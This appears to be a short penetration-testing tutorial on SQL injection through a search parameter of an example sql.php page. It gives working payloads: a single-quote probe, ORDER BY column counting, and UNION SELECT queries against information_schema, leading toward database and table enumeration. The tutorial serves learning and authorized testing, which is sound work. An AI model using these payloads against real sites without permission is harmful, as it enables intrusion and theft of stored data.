 SQL Injection in search fields

Lets say the search page is handled by a file named sql.php and the parameter is search.
Sql.php?search=pentesting
First thing we try is to search with single quote ‘

Sql.php?search=’

If it returns an error, then we know its vulnerable.
Our next step is to determine the number of columns starting from running a normal query on the search box to get an idea.
Finding the number of columns:

Sql.php?search=test’ ORDER BY 1-- -

or

Sql.php?search=' ORDER BY 1--

We keep incrementing the number until we hit an error which indicates the number of columns.
Then we search for something similar to that below:

Sql.php?search=pentesting’ union select 1,1,1,1,1,1,1#

Or

Sql.php?search =' and 1 = 0 union all select 1,1,1,1,1,1,1 from information_schema.tables where 1=0 or 1=1-- '

We continue adding ‘1’s until we don’t receive any error from the page.
Only then we know how many columns by counting the ‘1’s.
Then we try to find the database name, table names, columns of target table